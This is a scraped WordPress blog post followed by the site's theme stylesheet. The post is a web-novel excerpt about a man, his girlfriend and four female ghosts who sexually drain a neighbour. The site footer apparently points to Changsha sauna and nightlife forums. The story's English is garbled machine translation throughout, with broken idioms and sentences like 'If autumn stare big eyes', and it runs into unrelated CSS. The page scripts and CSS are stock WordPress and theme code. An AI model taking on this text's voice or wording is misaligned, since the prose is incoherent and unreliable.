					</nav><!-- #site-navigation -->						
				</div>				
			</div></div></div></div>																									
									</header><!-- #masthead -->
					
				<div class="container post-wrap">
						<div class="row site-main">
				<main id="primary">									
					
					<article id="post-116" class="article post-116 post type-post status-publish format-standard hentry category-gz98">
		<div class="travelscape-post-category"><a href=http://www.qyzscq.cn/category/gz98>广州98场推荐</a></div><div class="post-meta">4 July, 2024<span>&bull;</span><span>By: admin</span></div>	
	<header class="post-header">		
		<h1 class="entry-title">&quot;Well, well, I really learn from beautiful sisters. My junior high school classmates often show me what I can do.&quot;</h1>			
	</header><!-- .entry-header -->
		
			<div class="post-thumbnail">
					</div><!-- .post-thumbnail -->
		
	<div class="entry-content"><p>Liu Yu, a dead pig is not afraid of scalding water.<br />
But Ruoqiu was furious.<br />
Junior high school. This is incredible.<br />
&quot;Did you harm Hu Niang in junior high school?&quot; If autumn stare big eyes.<br />
&quot;Lie trough! Am I that kind of person? &quot;<br />
Liu Yu, this is called recruiting the black.<br />
Besides, I completely confessed that.<br />
&quot;Then why don&#8217;t you tell me honestly?&quot; If Qiu is angry at losing.<br />
The explanation of &quot;it&#8217;s just a small video, they showed it to me&quot; just made sense.<br />
&quot;I said, why are you so bad? It turned out that junior high school was bad!&quot;<br />
If Qiu is at ease, but her face is still very impolite, it is normal for a girl to come to Taiwan.<br />
Everyone understands<br />
If you get up in the autumn and get breakfast, Liu Yu won&#8217;t go out today and sit on the sofa and watch the news quietly. It happened that the incident was reported last night.<br />
It is said that that guy Tang Kang has been greatly praised for this and is expected to be promoted.<br />
&quot;He! Him! Him! &quot;<br />
At this time, an indignant voice came, and people didn&#8217;t see this swearing voice almost all over the community.<br />
Liu Yu tilted his head lazily.<br />
Ah &#8230;.. I found that our sauce is so handsome.<br />
&quot;Yo, what&#8217;s so hot about killing Mr. Matt this morning?&quot;<br />
Autumn name Tang that call a face of bad luck &quot;I was a ghost last night, I had nightmares by four female the ghost lun ah lie trough and I got up and found my hotel! ！”<br />
When he said this, Qiu Mingtang&#8217;s hands shook.<br />
It can be seen that I was served in place by several female ghosts last night.<br />
Liu Yu frowned with a ghost, which is harmful to strangers&#8217; health. It is a trivial matter that the yang is sucked away. If it is full of evil spirits, it will easily lead people astray.<br />
&quot;What&#8217;s the matter with you? I didn&#8217;t say let you touch him.&quot; Liu Yu looked at the four female ghosts.<br />
&quot;Adult pardon &#8230; please listen to our explanation&quot;<br />
Four spectres were scared and quickly knelt down.<br />
&quot;speak&quot;<br />
If these four spectres are too vicious, they can&#8217;t stay on the cliff, and they can be beaten to death.<br />
&quot;Yeah &#8230; well, last night, we wanted to play a trick on him, but we never imagined that this person had an impure mind and touched himself in the evening &#8230; we helped him solve it without holding back &#8230;&quot;<br />
Liu Yu took a few shots in the face?<br />
Four female ghosts are different from each other. &quot;Six cannons &#8230;&quot;<br />
Six cannons, I&#8217;ll go!<br />
Qiu Ming Tang, your life is really hard. You can walk back without saying that you climbed back.<br />
Liu Yu tortured the four ghosts and banned them from playing for three months as a punishment.<br />
&quot;Sister &#8230; you see what&#8217;s wrong with me. Give me some medicine.&quot;<br />
Qiu Ming Tang is also afraid of death. He seriously suspects that he has sleepwalking.<br />
&quot;You deserve to be sick.&quot;<br />
I&#8217;ve heard that ghosts tempt you, especially ghosts. If you knew it, you shouldn&#8217;t have let you go to your room with ghosts. You are the second best person in history after the great god Ning Caichen.<br />
Ghost, you are definitely a first-class expert.<br />
&quot;ah? Not a brother-in-law &#8230; I think the virtual brain circuit is a bit hard to come over. &quot;<br />
Qiu Ming Tang&#8217;s face is a little white with a pair of kidneys overdrawn.<br />
&quot;What did you dream last night? Give yourself a sigh? &quot;<br />
Liu Yu didn&#8217;t good the spirit said and then turned to let Ruoqiu make some tonic soup for this little one tonight.<br />
There is still half a day before the late appointment<br />
Liu Yu took Ruoqiu Street for a walk.<br />
This time, Ruoqiu didn&#8217;t give herself any courtesy-she added a lot of expensive clothes, Naixiang&#8217;s bag and Yan Hong high heels.<br />
We&#8217;ve talked about it in a circle, 700 thousand<br />
She came out of a poor family and really didn&#8217;t enjoy it.<br />
But Liu Yu is rich and free.<br />
Everything was put in the trunk of the car, and the two of them continued to go shopping and eat.<br />
Don&#8217;t pretend to be forced to take a vacation today<br />
Two people will get home at seven o&#8217;clock in the evening.<br />
Qiu Ming Tang&#8217;s face is a little better after a day&#8217;s sleep, but his hands are still shaking and his back is still sour.<br />
When preparing to approach the point, Liu Yu drove away and went straight to Yao&#8217;s house.<br />
At the same time, the Yao family has prepared a banquet to wait for the&#8217; Master Liu&#8217;<br />
&quot;Xiao Ran is getting faster now. Why didn&#8217;t he come?&quot;</p>
</div>	</article><!-- #post-## -->
									
				</main><!-- #main -->					
							</div>
					</div>	
		


							<footer id="colophon" class="site-footer">
										<div class="travelscape-footer-top"><div class="container"><div class="grid"></div></div></div><div class="travelscape-footer-bottom"><div class="container"><div class="row"><div class="site-info"><p class="copyright">Copyright &copy; 2026 <a href="http://www.qyzscq.cn/">长沙桑拿论坛,长沙品茶网,长沙夜网论坛</a>. <a href="https://wptravelkit.com/travelscape-wordpress-theme/">Travelscape</a> By WP Travel Kit </p></div></div></div></div>								</footer><!-- #colophon -->
					</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/travelscape/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://qyzscq.cn/wp-content/themes/travelscape/assets/js/navigation.js?ver=1.0.4" id="travelscape-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://qyzscq.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://qyzscq.cn/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://qyzscq.cn/wp-content/themes/travelscape/style.css?ver=1.0.4
body_size: 14429
content:
/*!
Theme Name: Travelscape
Theme URI: https://wptravelkit.com/travelscape-wordpress-theme/
Author: WP Travel Kit
Author URI: https://wptravelkit.com/
Description: Travelscape is a free tour and travel booking WordPress theme designed specifically for travel agencies. It utilizes the WP Travel Engine, the most popular travel booking plugin. Travelscape combines a visually appealing design with user-friendly features. This theme ensures a mobile-friendly and responsive interface, guaranteeing a captivating experience on any device. The one-click demo import feature expedites the setup process, importing default content and layouts with a single click. Highlighting best seller packages, featured trips, and adventure activities on the homepage, Travelscape engages visitors and encourages hassle-free bookings. Moreover, it is compatible with Elementor and Gutenberg, offering more flexibility to customize your website. View theme demo here: https://preview.wptravelkit.com/travelscape/ 
Version: 1.0.4
Tested up to: 6.4
Requires PHP: 5.6
License: GPL-2.0-or-later
License URI: https://www.gnu.org/licenses/license-list.html#GPLv2
Text Domain: travelscape
Tags: one-column, two-columns, right-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, translation-ready, food-and-drink, holiday, entertainment

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Travelscape is based on Underscores https://underscores.me/, (C) 2012-2024 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
# Layouts
# Components
	- Site Header
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries	
	- Scroll to Top
	- Error 404
	- Site Footer
# plugins
	- 
# Utilities
	- Accessibility
	- Alignments
# Media Queries
	- Mobile
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	box-sizing: border-box;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;	
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--body-color);
	font-family: var(--font-family);
	font-weight: var(--font-weight);	
	line-height: var(--line-height);		
	font-size: var(--font-size);	
	text-transform: var(--text-transform);
	text-align: var(--text-align);		
}

h1 {
	clear: both;
	font-family: var(--font-family-h1);
	font-weight: var(--font-weight-h1);
	font-size: var(--font-size-h1);
	line-height: var(--line-height-h1);
	text-transform: var(--text-transform-h1);
	text-align: var(--text-align-h1);			
}
h2 {
	clear: both;
	font-family: var(--font-family-h2);
	font-weight: var(--font-weight-h2);
	font-size: var(--font-size-h2);
	line-height: var(--line-height-h2);
	text-transform: var(--text-transform-h2);
	text-align: var(--text-align-h2);	
}
h3 {
	clear: both;
	font-family: var(--font-family-h3);
	font-weight: var(--font-weight-h3);
	font-size: var(--font-size-h3);
	line-height: var(--line-height-h3);
	text-transform: var(--text-transform-h3);
	text-align: var(--text-align-h3);	
}
h4 {
	clear: both;
	font-family: var(--font-family-h4);
	font-weight: var(--font-weight-h4);
	font-size: var(--font-size-h4);
	line-height: var(--line-height-h4);
	text-transform: var(--text-transform-h4);
	text-align: var(--text-align-h4);
}
h5 {
	clear: both;
	font-family: var(--font-family-h5);
	font-weight: var(--font-weight-h5);
	font-size: var(--font-size-h5);
	line-height: var(--line-height-h5);
	text-transform: var(--text-transform-h5);
	text-align: var(--text-align-h5);	
}
h6 {
	clear: both;
	font-family: var(--font-family-h6);
	font-weight: var(--font-weight-h6);
	font-size: var(--font-size-h6);
	line-height: var(--line-height-h6);
	text-transform: var(--text-transform-h6);
	text-align: var(--text-align-h6);		
}
p {
	margin-bottom: 1.5em;	
	font-family: var(--font-family);
	font-weight: var(--font-weight);
	font-size: var(--font-size);
	line-height: var(--line-height);
	text-transform: var(--text-transform);
	text-align: var(--text-align);		    
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--body-color);
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: var(--base-color);
}

hr {
	background-color: var(--body-color);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 1.5em 0 0;
}

ul {
	list-style: disc;
	line-height: 1.6em;
}

ol {
	list-style: decimal;
	line-height: 1.6em;
}

li {
	margin-bottom: .5em;
}

li > ul,
li > ol {
	margin-bottom: 0.5em;
	margin-left: .5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: var(--primary-color);
	text-decoration: none;
}

a:visited {
	color: var(--secondary-color);
}

a:hover,
a:focus,
a:active {
	color: var(--primary-color);
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
form label {
	font-size: 0.85em;
	font-weight: 400;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: none;
	border-radius: 3px;
	background: var(--primary-color);
	color: var(--primary-color-inverse);
	line-height: 1em;
	font-size: 15px;
	padding: 10px 15px;
	text-align: center;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--body-color);	
	border-radius: 3px;
	padding: 3px;
	border: 1px solid var(--primary-border-color);
	background-color: #fff;	
	box-shadow: 0px 10px 15px -21px rgba(0,0,0,0.1);
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {	
	outline: none;
	border: 1px solid var(--primary-color);
}

select {
	border-radius: 3px;
	border: 1px solid var(--primary-border-color);
	background-color: #fff;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
.container{
    width:100%;
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto;
}
@media (min-width:576px){
    .container{
        max-width:540px;
    }
}
@media (min-width:768px){
    .container{
        max-width:720px;
    }
}
@media (min-width:992px){
    .container{
        max-width:960px;
    }		
}
@media (min-width:1200px){
    .container{
        max-width:1290px;
    }	
}
@media (min-width:576px){
    .container,.container-sm{
        max-width:540px;
    }
}
@media (min-width:768px){
    .container,.container-md,.container-sm{
        max-width:720px;
    }
}
@media (min-width:992px){
    .container,.container-lg,.container-md,.container-sm{
        max-width:960px;
    }
}
@media (min-width:1200px){
    .container,.container-lg,.container-md,.container-sm,.container-xl{
        max-width:1320px;
    }
	body.travelscape-container-flow .container.post-wrap {
		max-width:100%;
		width:100%;
	}
}
.row{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
	flex-wrap: wrap;
    margin-right:-15px;
    margin-left:-15px
}
.no-wrap {
	flex-wrap: nowrap;
}
/* Content Area
--------------------------------------------- */
.site-main {	
}
body.travelscape-content-no-padding .site-main {
	padding: 0;
}
#primary {		
	padding-top: 25px;
	padding-bottom: 25px;				
	width: calc(100% - var(--bc-sidebar-width));
}
.page #primary,
.single #primary {
	margin: 0 auto;
    margin-top: 25px;
    padding: 0 20px;
    max-width: 100%;
    margin-bottom: 32px;	
}
body.travelscape-content-no-padding.page #primary, 
body.travelscape-content-no-padding.single #primary {
	padding: 0;
	margin: 0 auto;	
}
body.travelscape-no-sidebar #primary {		
	width: 52rem;
	margin: 0 auto;
}
body.travelscape-container-flow #primary {
	width: 100%;
}
body.travelscape-content-no-padding .page-content, 
body.travelscape-content-no-padding .entry-content {
    margin: 0;
}
/* Sidebar
--------------------------------------------- */
#secondary {
	width: var(--bc-sidebar-width);
	padding: 35px 30px;	
}
/* Sidebar Position */
body.travelscape-right-sidebar #primary {
	order: 0;
	padding-right: 30px;	
}
body.travelscape-right-sidebar #secondary {
	order: 1;
	border-left: 0.5px solid var(--primary-border-color);
}
body.travelscape-left-sidebar #primary {
	order: 1;
	padding-left: 30px;
}
body.travelscape-left-sidebar #secondary {
	order: 0;
	border-right: 0.5px solid var(--primary-border-color);
}

body.travelscape-right-sidebar.page #primary,
body.travelscape-right-sidebar.single #primary {
	padding-right: 30px;
	padding-left: 0;	
}
body.travelscape-left-sidebar.page #primary,
body.travelscape-left-sidebar.single #primary {
	padding-right: 0px;
	padding-left: 30px;	
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Site Header
--------------------------------------------- */
.site-header {
	top: 0; /* required */
    margin: 0;    
    z-index: 20;
    position: relative;    
    background-color: var(--base-color);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;   
	padding: 0px 0;	
	border-bottom: 0.5px solid var(--primary-border-color);
}
.travelscape-header .travelscape-header-top {
	padding: 10px 0;
	border-bottom: 0.5px solid var(--primary-border-color);	
	font-size: var(--wp--preset--font-size--x-small);	
}
.site-header .travelscape-header-top .custom-logo {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 15px 0;	
}
.site-header .menu-toggle svg {
	color: var(--primary-color);
	fill: var(--primary-color);
}
/* Header Top
--------------------------------------------- */
.travelscape-header-top .row {	
	align-items: center;
    justify-content: space-between;	
}
.travelscape-header-top-left {
	display: flex;
    align-items: center;
    justify-content: space-between;
	font-size: 0.9em;
	column-gap: 10px;
}
.travelscape-header-top-left a:nth-child(2) {
	border-left: 1px solid var(--primary-border-color);
	padding-left: 10px;
	line-height: 1.1em;
}
.travelscape-header-top-right {
	display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 15px;
	margin-left: auto;
	font-size: 0.9em;
}
.travelscape-header-top a {
	color: var(--heading-color);
}
.travelscape-header-top a:hover {
	color: var(--heading-color);
	text-decoration: underline;
}
.travelscape-header-bottom {
	padding: 15px 0;	
}
.travelscape-header-bottom .header-mobile {
	display: none;
}
.travelscape-header-bottom .row {
	justify-content: space-between;
    align-items: center;
	flex-wrap: nowrap;
}
.travelscape-header.layout-one .site-branding {	
}
.site-header .site-branding h1 {
margin:0px;
font-weight: 400;
font-size: 30px;
line-height: 1.6;
text-transform: none;
text-align: center;	
}
.site-header .site-branding p a,
.site-header .site-branding h1 a, visited {
	color:var(--black-color);
	font-weight: 400;
	font-size: 30px;
	line-height: 1.6;
}
.site-header .site-branding p {
	font-size:14px;
	margin:0px;
	font-size: 14px;
	line-height: 1.6;
	text-transform: none;
	text-align: center;	
}
.site-header .site-branding .custom-logo {
	max-width:100%;
	height:auto;
	width: 124px;
}
.site-header .search-form {
	display: flex;
	border: 1px solid var(--primary-border-color);
	border-radius: 3px;
	padding: 5px;
}
.site-header .search-form label {
	width:100%;
	display:block;
}
.site-header .search-form input {
	width:180px;
	display:block;
	font-size: 13px;
	padding: 5px 10px;
	border: none;
	border-radius: 3px;
}
.site-header .search-form .search-submit {
	width: auto;
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);
	border: none;
	text-transform: uppercase;	
	font-weight: 500;
}
.site-header .header-account-link-wrap {
	list-style: none;
	display: flex;	
	margin: 0;
}
.site-header .header-account-link-wrap li {
	border-right: 1px solid var(--primary-border-color);
	padding: 0px 15px;
}
.site-header .header-account-link-wrap li:last-child {
	border: none;
	padding-right: 0;
}
.skip-link {
  background-color: var(--base-color);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: var(--body-color);
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
.skip-link:focus {
  background-color: var(--base-color);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: var(--black-color);
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  border-width:2px;
  clip:unset;
}
.travelscape-sticky-header {
	position: fixed;
	top: 0; /* required */
	width: 100%;
	z-index: 100;
	transition: .35s ease-out;
	padding:0px 0px;
}
/*--------------------------------------------------------------
# Travelscape Site Header - Header Elements
--------------------------------------------------------------*/
.travelscape-header .container {
	transition:all 0.5s;
}
.travelscape-header .container-fluid {
	padding-left:25px;
	padding-right:25px;	
	transition:all 0.5s;
}
.travelscape-social-media-wrap .social-icons {
	display: flex;
	list-style: none;	
	margin: 0;
	padding: 0;
}
.travelscape-social-media-wrap .social-icons li {
	margin-left: 10px;
}
.travelscape-social-media-wrap .social-icons a {
	background-color: var(--primary-color-inverse);
	padding: 7px;
	border-radius: 100px;
	vertical-align: middle;
	font-size: 11px;
	box-shadow: rgba(27, 31, 35, 0.04) 0px 1px 0px, rgba(255, 255, 255, 0.25) 0px 1px 0px inset;
}
.travelscape-social-media-wrap .social-icons a svg {	
	width: 14px;
	height: 14px;
	color: var(--primary-color);
	fill: var(--primary-color);
	vertical-align: inherit;
}
/*--------------------------------------------------------------
# Header Contact
--------------------------------------------------------------*/
.travelscape-header-items .travelscape-header-elements .header-item.header-contact li {
	margin-top:2px;
	font-size: 15px;
}
.travelscape-header-items .travelscape-header-elements .header-item.header-contact li a {
	font-size: 16px;
	color: var(--body-color);
}
.travelscape-header-items .travelscape-header-elements .header-item.header-contact.inline li {
	display: inline-block;
	margin-left: 10px;
}
/*--------------------------------------------------------------
# Sticky Header
--------------------------------------------------------------*/
.travelscape-header.is-sticky {
	position: sticky;
	top: 0;
}
@media (min-width: 120px) and (max-width: 1023px) { 
	.travelscape-header.is-sticky {
